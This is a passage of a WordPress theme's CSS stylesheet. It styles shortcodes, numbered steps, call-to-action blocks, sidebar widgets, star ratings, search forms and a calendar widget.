  .shortcode-posts.tiled-layout.tiled-layout2 .smallitem .side-item .item-media-wrap, .shortcode-posts.tiled-layout.tiled-layout2 .smallitem .side-item .item-content {
    flex: auto;
    padding: 0;
    text-align: center;
  }
  .shortcode-posts.tiled-layout.tiled-layout2 .smallitem .side-item .post-adds {
    justify-content: center;
  }
}
/*
 * Icons list shortcode
 */
.icons-list-shortcode li.icon-maincolor i {
  color: #f35c5c;
}
.icons-list-shortcode li.icon-maincolor2 i {
  color: #3197d4;
}
.icons-list-shortcode li.icon-maincolor3 i {
  color: #32b9c2;
}
.icons-list-shortcode li.icon-white i {
  color: #fff;
}
.icons-list-shortcode li.icon-dark i {
  color: #4c4c4c;
}
.icons-list-shortcode li .icon-inline > * {
  display: inline;
  vertical-align: middle;
}
.icons-list-shortcode li .icon-inline .icon-styled {
  margin-right: 5px;
}
.icons-list-shortcode li .icon-inline .icon-styled i {
  width: 18px;
  text-align: center;
}
.icons-list-shortcode li .icon-inline p > strong {
  font-weight: 300 !important;
  color: #808080 !important;
  font-size: 16px;
}
/* Shortcode Loop Item */
.shortcode-loop-item {
  transition: transform 0.3s;
}
.shortcode-loop-item .item-media {
  position: relative;
  overflow: hidden;
  border: 0;
  border-radius: 5px;
}
.shortcode-loop-item .item-content {
  position: relative;
  display: block;
  margin: 0 30px;
  padding: 15px 25px !important;
  top: -30px;
  border: 0;
  border-radius: 5px;
}
.shortcode-loop-item .item-title {
  font-size: 20px;
}
.shortcode-loop-item.loop-animation:hover {
  transform: translatey(-10px);
}
/* Contacts list */
.contacts-list .no-bullets {
  padding-left: 0;
}
.contacts-list .contact-item {
  display: flex;
  justify-content: left;
  margin-bottom: 10px;
}
.contacts-list .contact-item:last-child {
  margin-bottom: 0;
}
.contacts-list .contact-item .title {
  color: #4c4c4c;
  min-width: 80px;
}
.contacts-list .contact-item .desc a {
  color: #4c4c4c;
}
.contacts-list .contact-item .desc a:hover {
  color: #f35c5c;
}
/* Tabs with Accordion */
/* notification */
.shortcode-notification.alert {
  color: #fff;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  line-height: 26px;
  border: 0;
  border-radius: 0;
  padding: 16px 25px 17px 40px;
  margin-bottom: 20px;
  position: relative;
}
.shortcode-notification.alert:before {
  content: "";
  font-family: FontAwesome;
  position: relative;
  top: 0;
  left: -10px;
  font-size: 14px;
}
.shortcode-notification.alert-success {
  background-color: #32b9c2;
}
.shortcode-notification.alert-success:before {
  content: "\f058";
}
.shortcode-notification.alert-info {
  background-color: #3197d4;
}
.shortcode-notification.alert-info:before {
  content: "\f06a";
}
.shortcode-notification.alert-warning {
  background-color: #f7b432;
}
.shortcode-notification.alert-warning:before {
  content: "\f071";
}
.shortcode-notification.alert-danger {
  background-color: #fb4f1b;
}
.shortcode-notification.alert-danger:before {
  content: "\f057";
}
/* Signature */
.fw-theme-signature {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.fw-theme-signature.type-2 {
  justify-content: flex-start;
}
.fw-theme-signature.type-2 .img-part {
  margin-right: 60px;
}
@media (max-width: 575px) {
  .fw-theme-signature.type-2 .img-part {
    margin-right: 20px;
  }
}
.fw-theme-signature .section_header {
  font-size: 16px;
  margin-bottom: 0;
}
.fw-theme-signature .desc {
  font-size: 16px;
  text-transform: none;
}
.fw-theme-signature .img-part {
  display: flex;
  align-items: center;
  justify-content: center;
}
/* Simple Counter Shortcode */
.shortcode-simple-counter {
  position: relative;
}
.shortcode-simple-counter .counter_wrap {
  padding: 20px;
  border-left: 2px solid #fff;
  border-right: 2px solid #fff;
  border-bottom: 2px solid #fff;
  border-radius: 5px;
}
.shortcode-simple-counter .counter_wrap:after, .shortcode-simple-counter .counter_wrap:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 30%;
  left: 3px;
  border-radius: 5px 0 0 0;
  top: 0;
  background-color: #fff;
}
.shortcode-simple-counter .counter_wrap:after {
  border-radius: 0 5px 0 0;
  right: 3px;
  left: auto;
}
.shortcode-simple-counter .counter_icon {
  display: block;
  width: auto;
  height: 50px;
  position: absolute;
  top: -25px;
  left: 50%;
  transform: translateX(-50%);
}
.shortcode-simple-counter .counter_icon img {
  height: 50px;
}
.shortcode-simple-counter .counter-size {
  color: #fff;
  font-size: 60px;
  font-weight: bold;
  display: inline-block;
  margin-bottom: 0;
  line-height: 1;
  margin-top: 26px;
}
.shortcode-simple-counter .counter-text {
  color: #fff;
  margin-top: 5px;
  line-height: 1;
  margin-bottom: 20px;
}
/* Simple list */
.simple-list .no-bullets {
  padding-left: 0;
}
.simple-list .list-title {
  padding-bottom: 13px;
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
  margin-bottom: 10px;
}
.simple-list .list-item {
  display: flex;
  justify-content: left;
  margin-bottom: 0;
}
.simple-list .list-item:last-child {
  margin-bottom: 0;
}
.text-center .simple-list .list-item {
  justify-content: center;
}
/*
 * Steps
 */
.fw-theme-steps .fw-theme-step-wrap {
  display: block;
  width: auto;
  text-align: center;
  margin: 0 auto;
}
.fw-theme-steps .fw-theme-step-wrap > * {
  position: relative;
  display: block;
  width: auto;
  margin: 0 auto;
}
.fw-theme-steps .fw-theme-step-wrap .fw-step-left-part {
  text-align: center;
  max-width: 400px;
}
.fw-theme-steps .fw-theme-step-wrap .fw-step-left-part .step-title {
  width: 100%;
}
.fw-theme-steps .fw-theme-step-wrap .fw-step-right-part {
  margin-top: 20px;
  max-width: 400px;
}
.ds .fw-theme-steps .fw-theme-step-wrap .fw-step-right-part {
  color: rgba(255, 255, 255, 0.7);
}
.fw-theme-steps .fw-theme-step-wrap .fw-step-center-part img {
  max-width: 250px;
  border: 10px solid #323232;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
}
.ls .fw-theme-steps .fw-theme-step-wrap .fw-step-center-part img {
  border: 10px solid #fff;
  box-shadow: 0px 0px 10px 0px rgba(255, 255, 255, 0.1);
}
.fw-theme-steps .fw-theme-step-wrap .step-subtitle {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.4em;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(odd) .step-subtitle {
  text-align: right;
  margin-bottom: 0;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(odd) .step-title {
  text-align: right;
  margin-top: 0;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(odd) .step-title:before {
  text-align: left;
  left: 0;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(even) .step-subtitle {
  text-align: left;
  margin-bottom: 0;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(even) .step-title {
  text-align: left;
  margin-top: 0;
}
.fw-theme-steps .fw-theme-step-wrap:nth-child(even) .step-title:before {
  text-align: right;
  right: 0;
}
/* Steps counter */
#box_wrapper {
  counter-reset: number;
}
#box_wrapper .step-title {
  position: relative;
  z-index: 1;
  text-transform: uppercase;
  font-size: 60px;
  line-height: 1.2;
  letter-spacing: 0.2em;
}
@media (max-width: 576px) {
  #box_wrapper .step-title {
    font-size: 40px;
  }
}
#box_wrapper .step-title:before {
  content: counter(number,decimal-leading-zero);
  counter-increment: number;
  position: absolute;
  top: -25px;
  width: 100%;
  font-size: 90px;
  font-weight: 700;
  z-index: -1;
}
#box_wrapper .step-title.color1:before {
  color: #f35c5c;
  background: -webkit-linear-gradient(right, #b2a9d4, #deb2dc);
  background: -o-linear-gradient(right, #b2a9d4, #deb2dc);
  background: -moz-linear-gradient(right, #b2a9d4, #deb2dc);
  background: linear-gradient(to right, #b2a9d4, #deb2dc);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#box_wrapper .step-title.color2:before {
  color: #56d7fe;
  background: -webkit-linear-gradient(right, #54a7d4, #86cff7);
  background: -o-linear-gradient(right, #54a7d4, #86cff7);
  background: -moz-linear-gradient(right, #54a7d4, #86cff7);
  background: linear-gradient(to right, #54a7d4, #86cff7);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#box_wrapper .step-title.color3:before {
  color: #32b9c2;
  background: -webkit-linear-gradient(right, #4ab4cb, #7ad0c7);
  background: -o-linear-gradient(right, #4ab4cb, #7ad0c7);
  background: -moz-linear-gradient(right, #4ab4cb, #7ad0c7);
  background: linear-gradient(to right, #4ab4cb, #7ad0c7);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
#box_wrapper .step-title.color4:before {
  color: #208291;
  background: -webkit-linear-gradient(right, #58ba5d, #7ad07e);
  background: -o-linear-gradient(right, #58ba5d, #7ad07e);
  background: -moz-linear-gradient(right, #58ba5d, #7ad07e);
  background: linear-gradient(to right, #58ba5d, #7ad07e);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.fw-theme-step-wrap + .fw-theme-step-wrap {
  margin-top: 32px;
}
/* Responsive */
@media (min-width: 992px) {
  #box_wrapper .step-title {
    margin-bottom: 0;
  }
  #box_wrapper .step-title:before {
    top: -90px;
    width: 100%;
    font-size: 185px;
  }
  .fw-theme-steps .fw-theme-step-wrap {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .fw-theme-steps .fw-theme-step-wrap .fw-step-right-part {
    margin-top: 0;
    text-align: left;
    max-width: 100%;
  }
  .fw-theme-steps .fw-theme-step-wrap .fw-step-center-part {
    position: relative;
  }
  .fw-theme-steps .fw-theme-step-wrap:nth-child(odd) {
    flex-direction: row;
  }
  .fw-theme-steps .fw-theme-step-wrap:nth-child(even) {
    flex-direction: row-reverse;
  }
  .fw-theme-steps .fw-theme-step-wrap:nth-child(even) .fw-step-right-part {
    text-align: right;
  }
  .fw-theme-steps .fw-theme-step-wrap:last-child .fw-step-center-part:after {
    display: none;
  }
  .fw-theme-steps .fw-theme-step-wrap > * {
    flex-basis: 33.3%;
  }
}
@media (min-width: 1200px) {
  .fw-theme-steps .fw-theme-step-wrap .fw-step-center-part:after {
    right: 40px;
  }
  .fw-theme-steps .fw-theme-step-wrap:nth-child(even) .fw-step-center-part:after {
    left: 40px;
  }
}
#box_wrapper .fw-theme-steps.steps2 {
  display: block;
  text-align: center;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 {
    display: flex;
    justify-content: space-between;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap {
  display: block;
  text-align: left;
  position: relative;
  padding: 0 15px;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap {
    padding: 0 20px 0 0;
    width: 25%;
  }
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap:last-child {
    padding: 0;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step {
  margin: 99px 0 63px;
}
@media (max-width: 991px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step:last-child {
    margin-bottom: 3px;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title {
  font-size: 24px;
  text-transform: none;
  letter-spacing: 0.5px;
  text-align: center;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title {
    text-align: left;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title:before {
  text-align: center;
  top: -65px;
  font-size: 100px;
  left: 0;
  font-weight: 900;
  letter-spacing: -6px;
  background: none;
  -webkit-text-fill-color: initial;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title:before {
    text-align: left;
  }
}
@media (min-width: 1200px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title:before {
    left: -32px;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title.color1:before {
  color: #f35c5c;
  opacity: 0.1;
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title.color2:before {
  color: #5b83cd;
  opacity: 0.1;
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title.color3:before {
  color: #c280bf;
  opacity: 0.1;
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-title.color4:before {
  color: #56d7fe;
  opacity: 0.9;
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-text {
  color: #252525;
  margin-top: 11px;
  margin-left: 0;
  line-height: 23px;
  text-align: center;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap .fw-step .step-text {
    margin-left: -6px;
    text-align: left;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap + .fw-theme-step-wrap {
  margin-top: 0;
}
@media (min-width: 992px) {
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap:after {
    content: '';
    background-image: url(../img/arrow-top.png);
    background-repeat: no-repeat;
    position: absolute;
    display: block;
    width: 150px;
    height: 36px;
    z-index: 4;
    top: 0;
    right: 24px;
  }
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap:last-child:after {
    display: none !important;
  }
  #box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap:nth-child(2n):after {
    background-image: url(../img/arrow-bottom.png);
    top: auto;
    right: -5px;
    bottom: 0;
  }
}
#box_wrapper .fw-theme-steps.steps2 .fw-theme-step-wrap.steps-count-2 .fw-theme-step-wrap:after {
  right: -70px;
}
/* Call To Action */
.fw-theme-call-to-action {
  border: 0;
  padding: 0;
  display: block;
  margin-bottom: 10px;
}
.fw-theme-call-to-action .section_header {
  margin-bottom: 15px;
}
.fw-theme-call-to-action .fw-action-wrap {
  display: inline-block;
}
.fw-theme-call-to-action .fw-action-wrap .fw-action-desc {
  margin-bottom: 15px;
  font-size: 20px;
  line-height: 30px;
}
.fw-theme-call-to-action .fw-action-wrap .fw-action-desc span, .fw-theme-call-to-action .fw-action-wrap .fw-action-desc strong {
  color: #4c4c4c;
}
@media (min-width: 768px) {
  .fw-theme-call-to-action .fw-action-wrap {
    display: flex;
    justify-content: space-around;
  }
  .fw-theme-call-to-action .fw-action-wrap .fw-action-desc {
    margin-right: 35px;
  }
  .fw-theme-call-to-action .fw-action-wrap .fw-action-btn {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .fw-theme-call-to-action .fw-action-wrap .fw-action-desc {
    margin-right: 90px;
  }
}
.ds .fw-action-wrap {
  color: #808080;
}
.ds .fw-action-wrap .fw-action-desc span {
  color: #808080;
}
/*
 ** Items Masonry
 */
.items-tile .item-content {
  padding-bottom: 100px;
}
.items-tile .item-content h3 {
  text-transform: none;
  margin-bottom: 0.3em;
}
@media (min-width: 992px) {
  .items-tile .item-content h3 a {
    display: inline-block;
    max-height: 3.05em;
    overflow: hidden;
    padding-bottom: 0.1em;
  }
  .items-tile .item-content h3 + p {
    max-height: 5.5em;
    overflow: hidden;
  }
}
.items-tile .item-icons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 70px;
  line-height: 60px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding: 0 40px;
  border-bottom: 10px solid rgba(0, 0, 0, 0.1);
}
.items-tile .item-icons span {
  padding: 0 15px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .items-tile .col-lg-4 [class*='col-']:first-child .item-media {
    margin-bottom: 32px;
  }
  .items-tile .col-lg-4 [class*='col-']:last-child .item-content {
    min-height: 320px;
  }
}
@media (min-width: 1200px) {
  .items-tile .item-content {
    padding: 60px 60px 100px;
  }
  .items-tile .item-content h3 {
    font-size: 38px;
  }
  .items-tile .col-lg-4 [class*='col-']:first-child .item-media {
    margin-bottom: 16px;
  }
  .items-tile .col-lg-4 [class*='col-']:last-child .item-content {
    min-height: 388px;
  }
}
/*
 filters
 */
.filters {
  padding-top: 30px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.filters.gallery-filters {
  padding-bottom: 45px;
}
.filters.filters-active-tob-border {
  padding-top: 0;
}
.filters.filters-active-tob-border a {
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}
@media (max-width: 991px) {
  .filters.filters-active-tob-border a {
    padding-top: 10px;
    padding-bottom: 7px;
  }
}
.filters.filters-active-tob-border a.active:after {
  content: '';
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  height: 1px;
  background: #f35c5c;
  z-index: 1;
}
.filters a {
  padding: 0 15px;
  line-height: 3em;
}
.filters .active {
  color: #f35c5c;
}
@media (min-width: 992px) {
  .isotope-wrapper + .row {
    margin-top: 60px;
  }
  .isotope-wrapper.c-mb-30 + .row {
    margin-top: 30px;
  }
  .isotope-wrapper.c-mb-10 + .row {
    margin-top: 50px;
  }
  .isotope-wrapper.c-mb-1 + .row {
    margin-top: 59px;
  }
}
.contact-form textarea {
  min-height: 200px;
}
.excerpt {
  font-size: 20px;
  color: #323232;
}
/*
 ** Widgets
 */
aside h2 {
  margin-bottom: 0;
  line-height: 1;
}
aside > * + * {
  margin-top: 56px;
}
.footer-fullwidth .widget + .widget, .page_footer .widget + .widget {
  margin-top: 40px;
}
.widget {
  position: relative;
}
.widget > h3, .widget .widget-title {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 1.5em;
  line-height: 1;
}
.widget > h2:last-child {
  line-height: 1;
}
.widget li.media {
  margin-bottom: 20px;
}
.widget li.media img {
  max-width: 100px;
}
.widget li.media h3, .widget li.media h4 {
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 0.5em;
  text-transform: none;
  font-size: inherit;
}
.widget li.media p {
  line-height: 1.4;
  margin-bottom: 0.5em;
}
.page_footer .widget {
  margin-bottom: 30px;
}
.page_footer .widget > h3, .page_footer .widget .widget-title {
  text-transform: uppercase;
  margin-bottom: 26px !important;
  line-height: 1;
  font-size: 28px;
  font-weight: bold;
}
.widget-title.next-image-background {
  position: relative;
  z-index: 2;
}
.widget-title.next-image-background + img {
  position: absolute;
  left: 0;
  top: -15px;
  opacity: 0.5;
}
.text-center .widget-title.next-image-background + img {
  left: 50%;
  transform: translateX(-50%);
}
@media (max-width: 991px) {
  .column-sidebar, aside {
    margin: 60px auto;
    max-width: 410px;
  }
}
/* affix-aside */
.affix-aside {
  position: relative;
}
.affix-aside.affix {
  position: fixed;
  top: 100px;
}
.affix-aside.affix-bottom {
  position: absolute !important;
}
.affix-aside.affix-top {
  width: inherit !important;
  left: auto !important;
}
@media (max-width: 991px) {
  .affix-aside, .affix-aside.affix-top, .affix-aside.affix, .affix-aside.affix-bottom {
    position: static !important;
    width: 100% !important;
  }
}
.widget_text .textwidget {
  margin-top: -5px;
}
.widget_text .textwidget .btn {
  margin-bottom: 0;
}
.stars > span {
  display: flex;
}
.stars a {
  position: relative;
  width: 1em;
  color: transparent;
  text-indent: -999em;
}
.stars a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-indent: 0;
  font-family: 'FontAwesome';
}
.stars a:before, .stars a:hover ~ a:before {
  color: #c280bf;
  content: "\f006";
}
.stars.selected a.active:before, .stars:hover a:before {
  content: "\f005";
  color: #c280bf;
  opacity: 1;
}
.stars.selected a.active ~ a:before {
  content: "\f005";
  color: #c280bf;
  opacity: 0.5;
}
.stars.selected a:not(.active):before {
  content: "\f005";
  color: #c280bf;
  opacity: 1;
}
.star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 0.8em;
  width: 5em;
  letter-spacing: 0.1em;
  font-family: 'FontAwesome';
  color: #c280bf;
}
.star-rating:before {
  content: '\f006\f006\f006\f006\f006';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span:before {
  content: '\f005\f005\f005\f005\f005';
  top: 0;
  position: absolute;
  left: 0;
}
/* Widget portfolio */
.widget_portfolio .filters {
  justify-content: center;
}
.widget_tabs .tabs.small-tabs .nav-tabs .nav-link {
  min-width: auto;
}
/*
 widget_search,
 widget_mailchimp
 widget_product_search
 */
.widget_search form, .widget_product_search form, .widget_mailchimp form {
  position: relative;
  max-width: 370px;
  margin: auto;
}
.widget_search label, .widget_product_search label, .widget_mailchimp label {
  margin: 0;
  padding: 0;
  display: inline;
}
.widget_search input, .widget_product_search input, .widget_mailchimp input {
  width: 100%;
  max-width: 370px;
  border-radius: 5px;
  padding-left: 30px;
}
.widget_search input:-moz-placeholder, .widget_product_search input:-moz-placeholder, .widget_mailchimp input:-moz-placeholder {
  color: #808080;
  text-transform: uppercase;
  opacity: 1;
}
.widget_search input::-moz-placeholder, .widget_product_search input::-moz-placeholder, .widget_mailchimp input::-moz-placeholder {
  color: #808080;
  text-transform: uppercase;
  opacity: 1;
}
.widget_search input:-ms-input-placeholder, .widget_product_search input:-ms-input-placeholder, .widget_mailchimp input:-ms-input-placeholder {
  color: #808080;
  text-transform: uppercase;
}
.widget_search input::-webkit-input-placeholder, .widget_product_search input::-webkit-input-placeholder, .widget_mailchimp input::-webkit-input-placeholder {
  color: #808080;
  text-transform: uppercase;
}
.widget_search button, .widget_mailchimp button, .widget_product_search form input[type="submit"], .widget_product_search form:before {
  text-align: center;
  padding-right: 10px;
  padding-left: 10px;
  width: 60px;
  height: 58px;
  position: absolute;
  right: 0;
  top: 1px;
  border: 0;
  border-radius: 0 5px 5px 0;
  background-color: #c280bf;
  opacity: 1;
}
.mc4wp-form-fields .mc4wp-form-inner {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.mc4wp-form-fields [type*="submit"] {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 60px !important;
  width: 56px !important;
  min-width: 56px;
  line-height: 60px !important;
  font-size: 0;
  color: #f35c5c;
  background-color: transparent;
  padding: 0;
  margin-bottom: 0;
  box-shadow: none;
  border: none;
  border-radius: 0;
}
.mc4wp-form-fields [type*="submit"]:before {
  font-size: 16px;
  content: "\f040";
  font-family: 'FontAwesome';
}
.mc4wp-form-fields [type*="submit"]:hover, .mc4wp-form-fields [type*="submit"]:focus {
  border: none;
  opacity: 0.5;
}
.widget_search button, .widget_mailchimp button, .widget_product_search form input[type="submit"] {
  padding: 10px;
}
.widget_search button:hover, .widget_mailchimp button:hover, .widget_product_search form input[type="submit"]:hover {
  opacity: 0.5;
}
.widget_search button:before, .widget_mailchimp button:before, .widget_product_search form:before {
  color: #fff;
  font-size: 14px;
  content: "\f002";
  font-family: 'FontAwesome';
}
.widget_mailchimp form button:before {
  content: "\f040";
}
.widget_product_search form:before {
  line-height: 60px;
}
.widget_product_search input[type="submit"] {
  color: transparent;
  font-size: 0;
}
/*
 widget_archive
 widget_categories
 widget_nav_menu
 widget_meta
 widget_pages
 widget_recent_comments
 widget_recent_entries
 */
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul, .widget_meta ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
  padding: 0;
  margin: 0;
  list-style: none;
  width: 100%;
}
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li, .widget_meta ul ul li, .widget_pages ul ul li, .widget_recent_comments ul ul li, .widget_recent_entries ul ul li {
  padding-left: 14px;
}
.widget_archive ul ul li:last-child, .widget_categories ul ul li:last-child, .widget_nav_menu ul ul li:last-child, .widget_meta ul ul li:last-child, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li:last-child, .widget_recent_entries ul ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget_archive li, .widget_categories li, .widget_nav_menu li, .widget_meta li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_archive li:first-child, .widget_categories li:first-child, .widget_nav_menu li:first-child, .widget_meta li:first-child, .widget_pages li:first-child, .widget_recent_comments li:first-child, .widget_recent_entries li:first-child {
  border-top: 0;
}
.widget_archive li + li, .widget_categories li + li, .widget_nav_menu li + li, .widget_meta li + li, .widget_pages li + li, .widget_recent_comments li + li, .widget_recent_entries li + li {
  border-top: none;
}
.widget_archive li, .widget_categories li, .widget_nav_menu li, .widget_meta li, .widget_pages li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.widget_archive li a, .widget_categories li a, .widget_nav_menu li a, .widget_meta li a, .widget_pages li a {
  flex-grow: 10;
  display: inline-block;
  padding-top: 14px;
  padding-bottom: 14px;
}
.widget_archive li > a:before, .widget_categories li > a:before, .widget_nav_menu li > a:before, .widget_meta li > a:before, .widget_pages li > a:before {
  font-family: 'FontAwesome';
  content: '\f054';
  font-size: 10px;
  color: #f35c5c;
  position: relative;
  top: -2px;
  padding-right: 10px;
}
.widget_meta > ul, .widget_recent_comments > ul, .widget_archive > ul, .widget_recent_entries > ul, .widget_categories > ul {
  margin-top: -20px;
}
.widget_meta ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_recent_entries ul li a:hover, .widget_categories ul li a:hover {
  color: #c280bf;
}
.widget_meta.no-bullets li > a:before, .widget_recent_comments.no-bullets li > a:before, .widget_archive.no-bullets li > a:before, .widget_recent_entries.no-bullets li > a:before, .widget_categories.no-bullets li > a:before {
  display: none;
}
.widget_recent_comments li, .widget_recent_entries li {
  padding-top: 12px;
  padding-bottom: 12px;
}
.widget_recent_comments li:before, .widget_recent_entries li:before {
  font-family: 'FontAwesome';
  content: '\f054';
  font-size: 10px;
  color: #f35c5c;
  position: relative;
  top: -2px;
  padding-right: 10px;
}
/* Widget Instagram */
#sb_instagram {
  padding-bottom: 0 !important;
}
#sb_instagram #sbi_images {
  margin: -10px;
  width: calc(100% + 20px);
}
#sb_instagram #sbi_images .sbi_photo_wrap {
  border: 0;
  border-radius: 5px;
  overflow: hidden;
}
.page_copyright .widget_nav_menu li, .page_topline .widget_nav_menu li {
  display: inline-block;
  position: relative;
  border: none;
  padding-right: 5px;
  padding-top: 0;
  padding-bottom: 0;
}
.page_copyright .widget_nav_menu li:before, .page_topline .widget_nav_menu li:before {
  content: '';
  position: absolute;
  padding: 0;
  left: -5px;
  top: 5px;
  bottom: 5px;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.1);
  opacity: 0.3;
  display: block;
}
.page_copyright .widget_nav_menu li:first-child:before, .page_topline .widget_nav_menu li:first-child:before {
  display: none;
}
.page_copyright .widget_nav_menu a, .page_topline .widget_nav_menu a {
  padding: 0 10px;
}
.page_copyright .widget_nav_menu a:before, .page_topline .widget_nav_menu a:before {
  display: none;
}
.page_copyright .copyright-menu .widget_nav_menu li, .page_topline .copyright-menu .widget_nav_menu li {
  border: 0;
}
.page_copyright .copyright-menu .widget_nav_menu li a, .page_topline .copyright-menu .widget_nav_menu li a {
  padding: 0 20px;
  letter-spacing: 0.5em;
}
.widget_categories select, .widget_archive select {
  width: 100%;
  max-width: 370px;
}
.page_footer .widget_nav_menu .menu {
  margin-top: -15px;
}
.page_footer .widget_nav_menu .menu li:last-child {
  border-bottom: none;
}
.widget_nav_menu ul.menu > li {
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_nav_menu ul.menu > li:first-child {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
}
.page_footer .widget_nav_menu ul.menu > li:first-child {
  border-top: 0;
}
.widget_nav_menu ul.sub-menu > li {
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_nav_menu ul.sub-menu > li:first-child {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_nav_menu ul.sub-menu > li:last-child {
  border-bottom: 0;
}
/* widget_categories */
.widget_meta ul > li, .widget_pages ul > li, .widget_archive ul > li, .widget_recent_comments ul > li, .widget_categories ul > li {
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_meta ul > li:first-child, .widget_pages ul > li:first-child, .widget_archive ul > li:first-child, .widget_recent_comments ul > li:first-child, .widget_categories ul > li:first-child {
  border-top: 0;
}
.widget_meta ul > li:last-child, .widget_pages ul > li:last-child, .widget_archive ul > li:last-child, .widget_recent_comments ul > li:last-child, .widget_categories ul > li:last-child {
  border-bottom: 0;
}
.widget_meta ul.children > li, .widget_pages ul.children > li, .widget_archive ul.children > li, .widget_recent_comments ul.children > li, .widget_categories ul.children > li {
  border-bottom: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_meta ul.children > li:first-child, .widget_pages ul.children > li:first-child, .widget_archive ul.children > li:first-child, .widget_recent_comments ul.children > li:first-child, .widget_categories ul.children > li:first-child {
  border-top: 1px solid rgba(76, 76, 76, 0.1);
}
.widget_meta ul.children > li:last-child, .widget_pages ul.children > li:last-child, .widget_archive ul.children > li:last-child, .widget_recent_comments ul.children > li:last-child, .widget_categories ul.children > li:last-child {
  border-bottom: 0;
}
/* widget_calendar */
.calendar_wrap {
  width: 100%;
  margin-bottom: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}
@media (min-width: 768px) and (max-width: 992px) {
  .calendar_wrap {
    overflow-x: auto;
    overflow-y: hidden;
  }
}
.widget_calendar table {
  margin: 0 auto;
  position: relative;
  text-align: center;
  max-width: 370px;
  display: flex;
  flex-direction: column;
}
.widget_calendar table td, .widget_calendar table th {
  border-width: 0 0 1px 1px;
  border-style: solid;
  border-color: rgba(76, 76, 76, 0.1);
}
.widget_calendar caption {
  line-height: 1;
  padding: 22px 0 22px;
  text-align: center;
  color: #fff;
  background-color: #f35c5c;
}
.widget_calendar thead {
  background-color: #323232;
  color: #fff;
}
.widget_calendar thead th {
